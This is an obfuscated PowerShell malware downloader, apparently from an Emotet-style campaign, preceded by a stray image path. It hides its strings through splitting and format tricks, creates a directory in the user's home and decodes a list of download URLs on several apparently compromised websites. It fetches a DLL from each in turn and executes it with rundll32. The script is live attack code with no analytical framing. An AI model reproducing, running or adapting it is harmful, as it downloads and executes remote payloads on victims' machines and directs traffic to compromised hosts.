 sEt MKu ( [TYPe]("{0}{1}{2}{4}{3}" -F 'SYsT','eM.','io.DI','ORY','rECt') );
SeT-iTEM ('vaR'+'IabLE'+':mBu') ( [TYPe]("{6}{8}{0}{3}{4}{5}{2}{7}{1}" -f'SteM','Ger','Ma','.n','et.seRVIcepOi','nt','s','NA','Y'));
$ErrorActionPreference = (('S'+'il')+('en'+'t')+'ly'+('Cont'+'i'+'nue'));
$Cvmmq4o=$Q26L + [char](64) + $E16H;
$J16J=('N'+('_0'+'P'));
(DIr VariabLE:Mku ).VaLUe::"c`REAt`edI`REC`TORy"($HOME + (('{'+'0}Db_bh'+'30'+'{0}'+'Yf'+'5be5g{0}') -F [chAR]92));
$C39Y=(('U6'+'8')+'S');
( vARiaBLe ("m"+"bu") -VAlueoN )::"sEcuRITYproT`o`c`ol" = ('T'+('ls'+'12'));
$F35I=('I'+('4'+'_B'));
$Swrp6tc = (('A6'+'9')+'S');
$X27H=('C3'+'3O');
$Imd1yck=$HOME+((('UO'+'H'+'Db_')+'b'+('h3'+'0UO')+('HY'+'f')+('5be5'+'g'+'UOH'))."ReP`lACe"(('U'+'OH'),[StrInG][chAr]92))+$Swrp6tc+(('.'+'dl')+'l');
$K47V=('R'+('4'+'9G'));
$B9fhbyv=(']'+('a'+'nw[3s://adm'+'int'+'k.c'+'o'+'m/'+'w')+('p-adm'+'in/'+'L/')+'@'+(']a'+'n'+'w[3s')+':'+'/'+'/m'+('ike'+'ge')+('e'+'r'+'inck.')+('c'+'om')+('/c/'+'Y'+'Ys')+'a'+('/@]'+'anw'+'['+'3://free'+'lanc'+'e'+'rw')+
('ebdesi'+'gnerh'+'yd')+('er'+'aba')+('d.'+'com/')+('cgi'+'-bin'+'/S')+('/'+'@'+']anw')+('[3'+'://'+'etdog.co'+'m'+'/w')+('p-'+'co')+'nt'+('e'+'nt')+('/n'+'u/@')+(']a'+'nw[3')+'s'+('://'+'www'+'.hintu'+'p.c')+('o'+'m.')+('b'+'r/')+'w'+
('p'+'-co')+('n'+'ten')+('t'+'/dE/'+'@]a'+'nw[3://'+'www.')+'s'+('tm'+'arouns'+'.')+('ns'+'w')+('.'+'edu.au/p'+'a'+'y'+'pal/b8')+('G'+'/@]')+('a'+'nw[')+('3:'+'/')+('/'+'wm.mcdeve'+'lop.net'+'/'+'c'+'on'+'t'+'e')+('nt'+'/')+'6'+
('F2'+'gd/'))."RE`p`lACe"(((']a'+'n')+('w'+'[3')),([array]('sd','sw'),(('h'+'tt')+'p'),'3d')[1])."s`PLIT"($C83R + $Cvmmq4o + $F10Q);
$Q52M=('P'+('0'+'5K'));
foreach ($Bm5pw6z in $B9fhbyv){try{(&('New'+'-Objec'+'t') SysTem.nEt.WEBcLIeNT)."do`WNl`OaD`FIlE"($Bm5pw6z, $Imd1yck);
$Z10L=('A9'+'2Q');
If ((&('Ge'+'t-It'+'em') $Imd1yck)."len`G`TH" -ge 35698)
{&('r'+'undl'+'l32')
$Imd1yck,(('Co'+'nt')+'r'+('ol'+'_RunD'+'L')+'L')."T`OSt`RiNG"();
$R65I=('Z'+('09'+'B'));
break;
$K7_H=('F1'+'2U')}}catch{}}
$W54I=(('V9'+'5')+'O')